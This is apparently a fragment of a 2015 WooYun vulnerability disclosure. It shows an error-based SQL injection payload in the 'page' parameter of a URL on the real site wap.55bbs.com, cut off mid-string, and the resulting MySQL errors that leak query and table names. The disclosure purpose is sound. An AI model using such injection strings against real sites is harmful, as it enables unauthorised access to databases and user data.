 http://wap.55bbs.com/bbs_list.php?fid=16&page=-1+or+1=1+and+(SELECT+1+and+ROW(1,1)%3E(SELECT+COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHA
Database error: Invalid SQL: select f.name,t.author,t.subject,t.lastpost,t.lastposter,t.tid from cdb_threads t,cdb_forums f where t.fid=f.fid and t.fid=16 and t.displayorder in (0, 1, 2, 3)
order by t.displayorder desc, t.lastpost desc limit -30,15You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use
near '-30,15' at line 1
MySQL Error: ()
Database error: next_record called with no query pending.
MySQL Error: ()
55BBS.COM
生活消费门户
首页 购物 丽人 婚嫁 美食 旅游 生活 汽车 视频 社区
顶端
[1] [2] [3] [4] [5] [6] [7] [8] [9] [10] [下一页] [尾页]
55BBS生活消费门户
2015-04-03 16:39:15
www.wooyun.org